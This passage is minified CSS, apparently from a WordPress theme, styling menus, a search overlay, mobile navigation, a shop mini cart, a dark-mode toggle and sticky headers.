.jl_mega_gl .jl_post_meta span a,.navigation_wrapper .mega-category-menu.menu-item .jl_mega_sml .jl_post_meta span,.navigation_wrapper .mega-category-menu.menu-item .jl_mega_sml .jl_post_meta span a{color:var(--jl-sub-menu-color)!important}.navigation_wrapper .mega-category-menu.menu-item .pagination-nextprev .jl-foot-nav{color:var(--jl-sub-menu-color);border-color:var(--jl-sub-line-color)!important}.navigation_wrapper .mega-category-menu.menu-item .pagination-nextprev .jl-foot-nav:hover{border-color:transparent!important}.jl_mega_gl .jl_imgw{margin-bottom:20px}.jl_mega_gl .jl_imgw .jl-donut-front,.jl_mega_go .jl_imgw .jl-donut-front{transform:scale(.85)}.jl_mega_go{position:relative;padding-bottom:86%}.jl_mega_go:before,.jl_mega_go .jl_imgl{background:rgba(0,0,0,.25);content:'';position:absolute;z-index:1;top:0;left:0;right:0;bottom:0}.jl_mega_go .jl_imgw{position:absolute;width:100%;height:100%;z-index:1}.jl_mega_go .jl_mega_text{position:absolute;bottom:0;left:0;right:0;padding:20px;text-align:left;z-index:3}.jl_mega_go .jl_mega_text .jl_fr_ptxt{font-size:16px}.jl_mega_go .jl_mega_text .jl_lb1 .jl_cat_txt{color:#fff!important}.jl_mega_go .jl_mega_text .jl_fr_ptxt a,.jl_mega_go .jl_mega_text .jl_fr_ptxt a:hover,.jl_mega_go .jl_mega_text .jl_fr_ptxt,.jl_mega_go .jl_mega_text .jl_fr_ptxt:hover{color:#fff!important}.jl_mega_go .jl_mega_text .jl_post_meta span,.jl_mega_go .jl_mega_text .jl_post_meta a,.jl_mega_go .jl_mega_text .jl_post_meta a:hover{color:#FFF!important}.mega_small_list.jl_mega_c_wrap{min-height:auto!important}.jl_mega_sml{display:flex;align-items:center}.jl_mega_sml .jl_imgw{align-self:flex-start;display:block;-webkit-flex:0 0 80px;-ms-flex:0 0 80px;flex:0 0 80px;width:80px;height:80px;margin-right:15px;padding:0}.jl_mega_sml .jl_mega_text .jl_fr_ptxt{font-size:15px}.jl_main_menu li:hover>a .jl_menu_lb{left:auto}.jl_menu_lb{left:auto;position:relative!important;bottom:auto!important;color:#FFF;line-height:18px;height:18px!important;font-size:75%;padding:0 6px;letter-spacing:0px!important;width:unset!important;display:inline-flex;margin:auto auto auto 6px;-ms-flex-item-align:start;align-self:flex-start;vertical-align:baseline;position:relative;overflow:hidden;border-radius:20px;background:transparent!important;z-index:1}.jl_menu_lb .jl_lb_ar{background:#000;position:absolute;width:100%;height:100%;left:0;z-index:-1}.menu_mobile_icons_wrap{display:flex}.menu_mobile_icons i,.menu_mobile_icons svg{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.jlm_w{display:flex;min-width:20px;min-height:15px;align-items:center;transition:none;vertical-align:middle;position:relative;flex-direction:column;justify-content:space-between}.jlm_w span{width:100%;height:1.5px;background:var(--jl-menu-color);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.active_search_box{overflow:hidden}.search_header_menu{display:flex;align-items:center;flex:1;justify-content:flex-end;position:relative;z-index:999}.search_header_menu>*{margin-left:14px}.search_header_menu>*:first-child{margin-left:0}.search_header_wrapper.jlce-seach.search_form_menu_personal_click{margin-left:10px}.search_header_wrapper.jlce-seach.search_form_menu_personal_click i{font-size:17px}.search_header_wrapper.search_form_menu_personal_click *{cursor:pointer;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.search_header_wrapper.search_form_menu_personal_click .jli-search{font-size:17px;font-weight:500;color:var(--jl-menu-color)!important}.search_header_wrapper.search_form_menu_personal_click{display:flex;align-items:center;height:100%;cursor:pointer}.search_form_menu_personal .searchform_theme{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;top:50%;left:50%;padding:0 30px;margin:0;max-width:660px;width:100%;height:auto;overflow:hidden;float:none;border:0;background:transparent}.searchform_theme .search_btn{font-family:var(--jl-menu-font);border-radius:var(--jl-border-rounded)}.search_form_menu_personal .searchform_theme .search_btn{background:none;border:0;border-bottom:2px solid var(--sh-top-color)!important;color:var(--sh-top-color);float:left;font-size:30px;font-weight:400;line-height:100%;padding:20px 0;width:100%;height:70px}.options_dark_skin .search_form_menu_personal{--sh-top-color:#FFF}.search_form_menu_personal{--sh-top-color:#000}.search_form_menu_personal .searchform_theme .search_btn::-webkit-input-placeholder{color:var(--sh-top-color)!important}.search_form_menu_personal .searchform_theme .search_btn::-moz-placeholder{color:var(--sh-top-color)!important}.search_form_menu_personal .searchform_theme .search_btn:-ms-input-placeholder{color:var(--sh-top-color)!important}.search_form_menu_personal .searchform_theme .search_btn:-moz-placeholder{color:var(--sh-top-color)!important}.search_form_menu_personal .searchform_theme .button{display:flex;align-items:center;position:absolute;top:0;height:70px;right:13px;background:transparent;color:var(--jl-txt-color)!important;font-size:22px;padding:0;outline:none}.search_header_menu .search_header_wrapper i:hover{color:#000}.menu_mobile_icons{display:flex;align-items:center;height:100%;cursor:pointer}.menu_mobile_icons.jl_tog_mob{display:none}.menu_mobile_icons.jl_tog_mob.jl_desk_show{display:flex}.search_header_menu .menu_mobile_icons i{margin:0;cursor:pointer;font-size:17px}.search_header_menu .menu_mobile_icons i:hover{color:#000}.options_dark_skin .search_form_menu_personal{background:rgba(0,0,0,.97)}.search_form_menu_personal{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(255,255,255,.97);opacity:0;position:fixed;top:0!important;left:0;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;width:100%;height:100%;z-index:999999;visibility:hidden}.search_form_menu_personal_active{opacity:1!important;visibility:visible!important}.menu_mobile_large_close{position:absolute;top:50px;right:50px;cursor:pointer;z-index:9999}.jl_close_wapper{position:relative;display:inline-block;vertical-align:middle;width:20px;height:20px;transform:rotate(0);transition:transform .3s ease}.menu_mobile_large_close:hover .jl_close_wapper,.menu_mobile_icons:hover .jl_close_wapper{transform:rotate(90deg)}.options_dark_skin .jl_close_wapper .jl_close_1,.options_dark_skin .jl_close_wapper .jl_close_2{background-color:#fff}.jl_close_wapper .jl_close_1,.jl_close_wapper .jl_close_2{position:absolute;left:0;width:2px;height:100%;background-color:#000;-webkit-transform:rotate(25deg);-moz-transform:rotate(25deg);transform:rotate(25deg);-webkit-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease}.jl_close_wapper .jl_close_1{left:50%;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.jl_close_wapper .jl_close_2{left:50%;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.menu_mobile_large{cursor:pointer;height:90px;line-height:90px!important;display:inherit;float:right;font-size:20px!important;margin-left:18px;position:relative;width:30px}.search_close_btn_pop{position:absolute;top:40px;right:40px;width:35px;height:35px;line-height:35px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;text-align:center;cursor:pointer;z-index:10;display:block;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;margin:0px!important}.search_close_btn_pop i{font-size:20px!important;color:#fff;float:left!important;text-align:center;width:35px;height:35px;line-height:35px}.search_close_btn_pop:hover i{color:#fff!important}.searchform_theme.pop_search_form{margin:-60px 0 0 -300px;position:absolute;top:50%;left:50%;width:600px;height:auto;overflow:hidden;float:none}.searchform_theme.pop_search_form .search_input_pop{background:none;border:0;border-bottom:2px solid #444!important;color:#444;float:left;font-size:60px;font-weight:700;line-height:100%;padding:20px 0;width:100%;height:70px}.search_form_menu_personal .search_btn,.search_form_menu_personal #sbtn{padding:0px!important;border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}h2.notfound_p_title{color:#222;text-transform:capitalize}p.notfound_p_text{margin-bottom:40px}.searchform_theme .search_btn{color:var(--jl-txt-color)}.searchform_theme .search_btn::-webkit-input-placeholder{color:currentColor}.search_content_page{float:left;width:100%;margin-bottom:40px}.menu_mobile_share_wrapper .menu_mobile_share{float:right;margin-right:18px;padding-bottom:11px}.menu_mobile_share_wrapper .menu_mobile_share i{color:#000}.menu_mobile_share_wrapper .social_icon_header{border-left:1px solid #ececec;border-bottom:1px solid #ececec;background:#fff;left:auto;right:0;top:19px;bottom:auto;width:201px;padding:0;margin-left:0;display:block;position:absolute;z-index:1;overflow:visible;height:auto!important;visibility:hidden;opacity:0;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);-webkit-transform:translate(0,20px);-moz-transform:translate(0,20px);-ms-transform:translate(0,20px);-o-transform:translate(0,20px);transform:translate(0,20px);-webkit-transition:visibility 0s,opacity 0.375s ease-in-out,-webkit-transform 0.375s ease-in-out;-webkit-transition-delay:0.55s,0.175s,0.175s;-moz-transition:visibility 0s 0.55s,opacity 0.375s ease-in-out 0.175s,-moz-transform 0.375s ease-in-out 0.175s;-o-transition:visibility 0s 0.55s,opacity 0.375s ease-in-out 0.175s,-o-transform 0.375s ease-in-out 0.175s;transition:visibility 0s 0.55s,opacity 0.375s ease-in-out 0.175s,transform 0.375s ease-in-out 0.175s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-box-shadow:0 5px 40px rgba(0,0,0,.15);-moz-box-shadow:0 5px 40px rgba(0,0,0,.15);box-shadow:0 5px 40px rgba(0,0,0,.15)}.top_bar_menu_black .menu_mobile_share_wrapper .social_icon_header{top:14px!important}.menu_mobile_share_wrapper:hover .social_icon_header{visibility:visible;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;-webkit-transition:visibility 0s ease-in-out,opacity 0.375s ease-in-out,-webkit-transform 0.375s ease-in-out;-webkit-transition-delay:0.175s,0.175s,0.175s;-moz-transition:visibility 0s ease-in-out 0.175s,opacity 0.375s ease-in-out 0.175s,-moz-transform 0.375s ease-in-out 0.175s;-o-transition:visibility 0s ease-in-out 0.175s,opacity 0.375s ease-in-out 0.175s,-o-transform 0.375s ease-in-out 0.175s;transition:visibility 0s ease-in-out 0.175s,opacity 0.375s ease-in-out 0.175s,transform 0.375s ease-in-out 0.175s}.menu_mobile_share_wrapper{float:right;position:relative}.menu_mobile_share_wrapper .social_icon_header li{float:left;margin:0}.menu_mobile_share_wrapper .social_icon_header li a{height:40px;line-height:40px;width:40px;text-align:center;-webkit-border-radius:0%;-moz-border-radius:0%;border-radius:0%;border:1px solid #ececec;border-left:0;border-bottom:0}.menu_mobile_share_wrapper .social_icon_header li a i{color:inherit;font-size:15px}#jl_sb_nav .logo_small_wrapper a img{max-width:var(--jl-s-logo-width)}#jl_sb_nav .feature-image-link.image_post{width:90px}#jl_sb_nav .feature-post-list .item-details{margin-left:105px}.mobile_close_icons.closed_menu{width:35px;height:35px;line-height:30px;margin-top:0;right:20px;top:20px;margin-right:0;margin-bottom:0;text-align:center;cursor:pointer;z-index:10;display:block;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;color:#000;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;position:absolute}.mobile_close_icons.closed_menu i{font-size:20px!important;margin-top:0px!important;float:left;width:100%;text-align:center;line-height:35px}#jl_sb_nav select{width:100%}#jl_sb_nav .post_list_widget,#jl_sb_nav .jellywp_about_us_widget{padding:0}#jl_sb_nav .cfs_from_wrapper{padding:7px}#jl_sb_nav .cfs_from_wrapper .cfs_form_title{font-size:16px}.jl_mobile_nav_inner{float:left;width:100%;flex:1}.nav_mb_f{padding:10px 0 30px 0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.nav_mb_f .jl_sh_ic_li{margin-bottom:20px}.nav_mb_f .jl_sh_ic_li li a,.nav_mb_f .jl_sh_ic_li li:hover,.nav_mb_f .jl_sh_ic_li li a:hover{color:var(--jl-txt-color)!important}.jl_sh_ic_li{padding:0;display:flex;gap:17px;flex-wrap:wrap;margin-bottom:0}.jl_sh_ic_li li{display:flex;list-style:none;align-items:center}.jl_sh_ic_li li:hover,.jl_sh_ic_li li a:hover{color:var(--jl-txt-color)!important}.jl_sh_ic_li li a{color:var(--jl-txt-color);font-size:16px;display:flex}.cp_txt{font-size:var(--jl-foot-copyright);font-family:var(--jl-menu-font)}.cp_txt a{color:var(--jl-main-color)}.active_mobile_nav_class{overflow:hidden}#jl_sb_nav .search_form_menu{padding:0 40px;float:left;width:100%;margin:40px 0 20px 0}#jl_sb_nav .search_form_menu .button{border:0px!important;line-height:36px!important;margin-right:5px;background:none;color:#000!important;right:0;top:0}#jl_sb_nav .search_form_menu .search_btn{-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;border:0 solid #000;background:#ececec;font-size:14px;height:39px;line-height:39px;color:#000}.menu_mobile_icons{float:right;cursor:pointer;color:#fff}.menu_mobile_icons i{margin-top:5px}.menu_mobile_icons.closed_menu .fa-bars{display:none}.menu_mobile_icons .fa-times{display:none}.menu_mobile_icons.closed_menu .fa-times{display:block}#jl_sb_nav .logo_link{float:left;width:100%;text-align:center;margin-bottom:0}#jl_sb_nav.jl_mobile_nav_wrapper{visibility:hidden;display:flex;flex-direction:column}#jl_sb_nav.jl_mobile_nav_wrapper.jl_mobile_nav_open,.jl_mb_nav_pos_right #jl_sb_nav.jl_mobile_nav_wrapper.jl_mobile_nav_open,.jl_mb_nav_pos_right #jl_sb_nav.jl_mobile_nav_wrapper.jl_mobile_nav_open{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);transform:translate(0,0);-webkit-overflow-scrolling:touch;-webkit-box-shadow:0 -5px 100px rgba(0,0,0,.1);-moz-box-shadow:0 -5px 100px rgba(0,0,0,.1);box-shadow:0 -5px 100px rgba(0,0,0,.1);opacity:1;visibility:visible!important}.jl_mobile_nav_wrapper .jl_mobile_nav_inner,.jl_mobile_nav_wrapper .nav_mb_f{visibility:hidden;opacity:0;transition:all 0.3s ease}.jl_mobile_nav_wrapper.jl_mobile_nav_open .jl_mobile_nav_inner,.jl_mobile_nav_wrapper.jl_mobile_nav_open .nav_mb_f{visibility:visible;opacity:1}.options_dark_skin #jl_sb_nav.jl_mobile_nav_wrapper.jl_mobile_nav_open{box-shadow:unset}.jl_mobile_nav_wrapper .logo_small_wrapper_table{margin-left:0;margin-right:0;margin-bottom:20px;height:auto}.jl_mobile_nav_wrapper .logo_link{margin-bottom:0}.jl_mb_nav_pos_left #jl_sb_nav{left:0;-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0)}#jl_sb_nav{top:0;right:0;height:100%;z-index:999999;width:350px;padding:30px 30px 0 30px;color:var(--jl-txt-color);position:fixed;background:var(--jl-bg-color);overflow-y:scroll!important;-webkit-transition:all .5s cubic-bezier(.30,0,.140,1);-moz-transition:all .5s cubic-bezier(.30,0,.140,1);-o-transition:all .5s cubic-bezier(.30,0,.140,1);transition:all .5s cubic-bezier(.30,0,.140,1);-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-o-transform:translate(100%,0);-webkit-backface-visibility:hidden;-webkit-font-smoothing:subpixel-antialiased;-webkit-overflow-scrolling:touch;opacity:1;visibility:hidden}#jl_sb_nav::-webkit-scrollbar{width:3px;height:3px}#jl_sb_nav::-webkit-scrollbar-track{background:rgba(255,255,255,.2)}#jl_sb_nav::-webkit-scrollbar-thumb{background:var(--jl-main-color)}#jl_sb_nav .menu_moble_slide>li+li{border-top:1px solid var(--jl-post-line-color)}#jl_sb_nav .menu_moble_slide li a{padding:7px 0px!important;display:block;color:var(--jl-txt-color);position:relative;font-family:var(--jl-menu-font);font-size:var(--jl-menu-font-size);font-weight:var(--jl-menu-font-weight);text-transform:var(--jl-menu-transform);letter-spacing:var(--jl-menu-space)}#jl_sb_nav .menu_moble_slide li a:hover{opacity:.5}#jl_sb_nav .menu_moble_slide>li{border-top:0 solid var(--jl-post-line-color)}#jl_sb_nav .menu_moble_slide>li a{padding-left:30px!important}#jl_sb_nav .sub-menu li{border-top:0 solid var(--jl-post-line-color);display:inline-block;margin:0;padding:0}#jl_sb_nav .menu_moble_slide li{width:100%;list-style:none;display:inline-block;margin:0;padding:0;position:relative}#jl_sb_nav .menu_moble_slide>li>a{padding:10px 0px!important}#jl_sb_nav .menu_moble_slide>li>.sub-menu{padding-bottom:10px}#jl_sb_nav .sub-menu .sub-menu a{padding-left:30px}#jl_sb_nav .menu_moble_slide li a:hover{text-decoration:none}#jl_sb_nav .sub-menu>li a{padding-left:0px!important;padding-top:3px!important;padding-bottom:3px!important;font-size:var(--jl-submenu-font-size);font-weight:var(--jl-submenu-font-weight);text-transform:var(--jl-submenu-transform);letter-spacing:var(--jl-submenu-space)}#jl_sb_nav .sub-menu .sub-menu>li a{padding-left:20px!important}#jl_sb_nav .sub-menu .sub-menu .sub-menu>li a{padding-left:40px!important}#jl_sb_nav .sub-menu .sub-menu .sub-menu .sub-menu>li a{padding-left:60px!important}#jl_sb_nav .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu>li a{padding-left:80px!important}#jl_sb_nav .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu>li a{padding-left:100px!important}#jl_sb_nav .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu>li a{padding-left:120px!important}#jl_sb_nav .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu>li a{padding-left:140px!important}#jl_sb_nav .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu>li a{padding-left:160px!important}#jl_sb_nav .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu>li a{padding-left:180px!important}.menu_moble_slide{border-bottom:0 solid #DADADA;margin-bottom:25px}#jl_sb_nav .menu_moble_slide li a,#jl_sb_nav .menu_moble_slide{width:100%!important;text-decoration:none!important;padding:0}#jl_sb_nav a .arrow_down{-moz-osx-font-smoothing:grayscale;padding:0;position:absolute;top:50%;right:-10px;width:35px;height:35px;line-height:35px;text-align:center;color:var(--jl-txt-color);font-size:18px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;transform:translate3d(0,0,0) perspective(1px) translateY(-50%)}#jl_sb_nav a .arrow_down i{margin:0;width:35px;height:35px;line-height:35px;float:left;font-size:7px;font-weight:700;-webkit-transition-duration:0.6s;transition-duration:0.6s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}#jl_sb_nav ul .menu-active-class{opacity:1;visibility:visible;display:block;margin-top:0}#jl_sb_nav .sub-menu{border:none;padding:0;margin:0;position:relative;display:none;box-shadow:none}#jl_sb_nav .jl_close_wapper .jl_close_1,#jl_sb_nav .jl_close_wapper .jl_close_2{background-color:var(--jl-txt-color)}.mobile_menu_active.mobile_menu_overlay{visibility:visible;background:rgba(0,0,9,.35);cursor:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='51px' height='51px' viewBox='0 0 51 51' enable-background='new 0 0 51 51' xml:space='preserve' style=' stroke-width: 2;%0A'%3E%3Cline fill='none' stroke='%23fff' stroke-miterlimit='10' x1='15.25' y1='35.75' x2='35.75' y2='15.25' style=' /* stroke-width: 2px; */%0A'%3E%3C/line%3E%3Cline fill='none' stroke='%23fff' stroke-miterlimit='10' x1='15.25' y1='15.25' x2='35.75' y2='35.75'%3E%3C/line%3E%3C/svg%3E")21 21,pointer}.mobile_menu_overlay{display:block;width:100%;height:100%;z-index:99999;position:fixed;top:0;left:0;visibility:hidden;background:transparent;transition:all 0.3s ease}.sb-toggle-left{display:none;width:40px;height:38px;margin-left:15px;float:right!important;padding:11px 8px 8px 8px;background:#151515;cursor:pointer;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:3px;background-color:#FFF}.mobile_menu_meg{width:100%;position:relative;float:left;display:none}#nav-wrapper{background-color:#151515;text-align:left;float:left;width:100%!important;position:absolute;display:none;z-index:9999}#nav-wrapper #menu-main-menu{margin:0;padding:0}#nav-wrapper .jl_main_menu>li{border-top:1px solid #212121}#nav-wrapper .jl_main_menu>li a{padding-left:30px!important}#nav-wrapper .sub-menu li{border-top:1px solid #212121;display:inline-block;margin:0;padding:0}#nav-wrapper #menu-main-menu li{width:100%;list-style:none;display:inline-block;margin:0;padding:6px 0}#nav-wrapper .sub-menu .sub-menu a{padding-left:30px}#nav-wrapper #menu-main-menu li a:hover{text-decoration:none}#nav-wrapper .sub-menu>li a{padding-left:50px!important}#nav-wrapper .sub-menu .sub-menu>li a{padding-left:70px!important}#nav-wrapper .sub-menu .sub-menu .sub-menu>li a{padding-left:90px!important}#nav-wrapper .sub-menu .sub-menu .sub-menu .sub-menu>li a{padding-left:110px!important}#nav-wrapper .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu>li a{padding-left:130px!important}#nav-wrapper a,#nav-wrapper #menu-main-menu{color:#FFF;width:100%!important;text-decoration:none!important}#nav-wrapper li:hover a{color:#ccc}#nav-wrapper a .arrow_down{background-color:#212121;border:1px solid #333;padding:0 6px;margin-left:20px}#nav-wrapper ul .menu-active-class{opacity:1;visibility:visible;display:block;margin-top:10px}#nav-wrapper .sub-menu{border:none;padding:0;margin:0;position:relative;visibility:hidden;display:none;box-shadow:none}.jl_h_cart .cart-link{position:relative;display:flex;display:-webkit-flex;height:100%;line-height:1;cursor:pointer;justify-content:center;align-items:center}.navbar-right{position:relative;display:flex;display:-webkit-flex;flex-flow:row nowrap;align-items:stretch;justify-content:flex-end}.navbar-right>*{position:static;display:flex;display:-webkit-flex;margin-left:7px;flex-flow:row nowrap;align-items:center}.jl_h_cart,.jl_h_cart .jl_l_cart{display:flex;align-items:center;height:100%}.jl_h_cart .cart-link,.off-canvas-wrap .cart-link{font-size:24px}.jl_l_cart .jli-bag{font-size:17px;color:var(--jl-menu-color)}.jl_i_cart{display:flex;display:-webkit-flex;align-items:center;position:relative}.jl_count_cart{display:flex;align-items:center;justify-content:center;width:19px;height:19px;color:#fff;font-size:10px;background:var(--jl-main-color);border-radius:50%;font-style:normal;font-family:var(--jl-menu-font);font-weight:400}.jl-hshow{position:absolute;top:100%;right:0;left:auto;z-index:1000;display:block;visibility:hidden;padding:30px;width:310px;background:var(--jl-sub-bg-color);color:var(--jl-sub-menu-color);opacity:0;box-shadow:0 32px 64px -16px rgb(0 0 0 / 16%)}.jl-hshow .woocommerce-mini-cart{max-height:255px;overflow:auto}.jl-hshow .woocommerce-mini-cart__empty-message{color:currentColor}.jl-hshow .jl-cart-wrap{transform:translatey(-1000px)}.is-hover:hover .jl-hshow .jl-cart-wrap{transform:translatey(0)}.is-hover:hover .jl-hshow{visibility:visible;opacity:1;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.jl-hshow .woocommerce-mini-cart__buttons.buttons .button{padding:0px!important;width:100%;border-radius:var(--jl-button-radius);height:40px;line-height:1.2!important;font-size:70%}.jl-hshow .mini_cart_item img{border:1px solid var(--jl-sub-line-color)}.jl_ads_wrap_sec{display:flex;flex-direction:column;width:100%}.jl_ads_wrap_sec.jl_auth_adsbl,.jl_ads_wrap_sec.jl_rel_adsab,.jl_ads_wrap_sec.jl_rel_adsbl{margin-top:40px}.wesper_day_night{position:relative;display:flex}.options_dark_skin.jl_en_day_night .jli-moon{display:none}.options_dark_skin.jl_en_day_night .jli-sun{display:block;-webkit-transform:translateX(19px);-ms-transform:translateX(19px);transform:translateX(19px)}.jl_en_day_night .jli-moon{display:block}.jl_en_day_night .jli-sun{display:none}.wesper_day_night .g1-button-none{padding:0;border-width:0;box-shadow:none;text-align:inherit;border-color:transparent;background-color:transparent;color:inherit}.wesper_day_night .jl-night-toggle-icon{overflow:hidden;position:relative;font-size:16px;display:inline-block;width:auto;text-align:center;vertical-align:middle;cursor:pointer;width:40px;height:20px;background:#ced4da;border-radius:100px}.jl-night-toggle-icon.active i,.jl-night-toggle-icon.active:hover i{color:#000!important}.wesper_day_night .jl_sun,.wesper_day_night .jl_moon{float:left;width:100%}.wesper_day_night .jl-night-toggle-icon:before,.wesper_day_night .jl-night-toggle-icon:after{-webkit-transition:-webkit-transform 375ms ease-in-out;-moz-transition:-moz-transform 375ms ease-in-out;-o-transition:-o-transform 375ms ease-in-out;transition:transform 375ms ease-in-out}.wesper_day_night .jl-night-toggle-icon i{height:16px;width:16px;line-height:16px;margin:2px;font-size:12px!important;text-align:center;background:#fff;border-radius:100px;transition:.25s}.wesper_day_night .jl-night-toggle-icon i,.wesper_day_night .jl-night-toggle-icon i:hover{color:#000!important}.jl_menu_sticky{-webkit-backface-visibility:hidden!important;backface-visibility:hidden!important}.jl_blank_nav{float:left;width:100%}.page-template-page-fullwidth .jlc-hmain-w,.page-template .jlc-hmain-w,.archive .jlc-hmain-w,.s_post_layout_2 .jlc-hmain-w,.s_post_layout_3 .jlc-hmain-w,.page-template-default .jlc-hmain-w{border-bottom:0}.admin-bar.jl_header_tp .jlc-hmain-w{top:32px}.admin-bar .jlc-hmain-w,.admin-bar.jl_nav_stick.menu-detached .jlc-stick-main-w{top:32px}@media screen and (max-width:782px){.admin-bar .jlc-hmain-w,.admin-bar.jl_nav_stick.menu-detached .jlc-stick-main-w{top:46px}}@media screen and (max-width:600px){.admin-bar .jlc-hmain-w,.admin-bar.jl_nav_stick.menu-detached .jlc-stick-main-w{top:0}}.jlc-stick-main-w .jlc-stick-main-in{width:100%;background:var(--jl-menu-bg);box-shadow:0 2px 5px rgb(0 0 0 / 7%)}.jl_header_tp .jlc-hmain-w{position:absolute;top:0;left:0;width:100%;z-index:999}.jl_header_tp .jlc-hmain-in .jl_h_cart i,.jl_header_tp .jlc-hmain-in .jl_h_cart:hover i,.jl_header_tp .jlc-hmain-in .search_header_wrapper i,.jl_header_tp .jlc-hmain-in .search_header_wrapper:hover i{color:#fff!important}.jl_header_tp .jlc-hmain-w .jlm_w span{background:#fff}.jl_header_tp .jlc-hmain-in{background:transparent!important;background-image:-webkit-linear-gradient(top,rgba(0,0,0,.292) 45.49%,rgba(0,0,0,0) 100%)!important;background-image:linear-gradient(180deg,rgba(0,0,0,.292) 45.49%,rgba(0,0,0,0) 100%)!important;border-bottom:0px!important}.jlc-hmain-w .jlc-hmain-in{width:100%;background:var(--jl-menu-bg)}.jl_header_tp .jlc-hmain-w,.page-template-home-page-builder .jlc-hmain-w{border-bottom:0}.jl_header_tp .jlc-hmain-w .jl_logo_n{opacity:0;visibility:hidden}.jl_header_tp .jlc-hmain-w .jl_logo_w{opacity:1!important;visibility:visible}.jl_header_tp .jl_r_menu.jlc-hmain-w .jl_logo_n{opacity:1;visibility:visible}.jl_header_tp .jl_r_menu.jlc-hmain-w .jl_logo_w{opacity:0!important;visibility:hidden}.jl_header_tp .jlc-hmain-w .jl_main_menu>.menu-item>a,.jl_header_tp .jlc-hmain-w .jl_main_menu.jl_main_menu>.menu-item:hover>a{color:#fff!important}.jl_header_tp .jl_r_menu.jlc-hmain-w .jl_main_menu>.menu-item>a,.jl_header_tp .jl_r_menu.jlc-hmain-w .jl_main_menu.jl_main_menu>.menu-item:hover>a{color:#000!important}.jl_header_tp.jl_nav_stick .jl_r_menu{-moz-transform:translateY(-115%);-ms-transform:translateY(-115%);-webkit-transform:translateY(-115%);transform:translateY(-115%);transition:transform .2s cubic-bezier(.455,.03,.515,.955);display:block}.jl_nav_stick.menu-invisible.menu-detached .jl_r_menu{-moz-transform:translateY(-115%);-ms-transform:translateY(-115%);-webkit-transform:translateY(-115%);transform:translateY(-115%)}.jl_nav_stick.menu-hide-fixed.menu-detached .jl_r_menu{-moz-transform:translateY(-115%);-ms-transform:translateY(-115%);-webkit-transform:translateY(-115%);transform:translateY(-115%)}.jl_nav_stick.menu-detached .jl_r_menu{position:fixed;z-index:150;display:block;-moz-transform:translateY(0%);-ms-transform:translateY(0%);-webkit-transform:translateY(0%);transform:translateY(0%);z-index:9999;transition:transform .2s cubic-bezier(.455,.03,.515,.955)}.jl_nav_stick .jl_r_menu{position:fixed;z-index:9998;top:0;width:100%;display:block;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-transform:translateY(-110%);-ms-transform:translateY(-110%);-webkit-transform:translateY(-110%);transform:translateY(-110%);-moz-transition:-moz-transform .01s cubic-bezier(.455,.03,.515,.955);-o-transition:-o-transform .01s cubic-bezier(.455,.03,.515,.955);-webkit-transition:-webkit-transform .3s cubic-bezier(.455,.03,.515,.955);transition:transform .2s cubic-bezier(.455,.03,.515,.955)}.jl_nav_stick.menu-detached:not(.jl_header_tp) .jl_r_menu{opacity:1;pointer-events:unset}.jl_nav_stick:not(.jl_header_tp) .jl_r_menu{opacity:0;pointer-events:none}.jl_nav_stick .jl_r_menu.m-visible{top:0;display:block}.jl_nav_stick .admin-bar .jl_r_menu.m-visible{top:32px}.is-header-row.jl_nav_stick .site-header.jl_base_menu.m-hidden,.is-header-row.jl_nav_stick.menu-detached .site-header.jl_base_menu,.is-header-small.jl_nav_stick .site-header.jl_base_menu.m-hidden,.is-header-small.jl_nav_stick.menu-detached 